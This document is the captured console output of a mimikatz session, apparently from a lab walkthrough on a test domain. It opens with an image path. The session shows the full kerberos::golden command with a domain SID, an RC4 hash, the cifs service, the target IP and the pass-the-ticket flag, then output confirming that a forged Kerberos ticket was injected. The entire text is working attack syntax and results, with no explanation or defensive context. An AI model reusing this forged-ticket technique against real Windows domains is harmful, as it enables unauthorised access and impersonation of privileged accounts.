 c:\>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:DEMO.com /sid:S-1-5-21-979886063-1111900045-1414766810 /target:192.1
68.183.130 /rc4:f0954d00b21d338aa86051eca90f7f74 /service:cifs /user:douser /ptt
User      : douser
Domain    : DEMO.com (DEMO)
SID       : S-1-5-21-979886063-1111900045-1414766810
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f0954d00b21d338aa86051eca90f7f74 - rc4_hmac_nt
Service   : cifs
Target    : 192.168.183.130
Lifetime  : 2020/8/6 19:38:21 ; 2030/8/4 19:38:21 ; 2030/8/4 19:38:21
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
票据生成成功
Golden ticket for 'douser @ DEMO.com' successfully submitted for current session
mimikatz #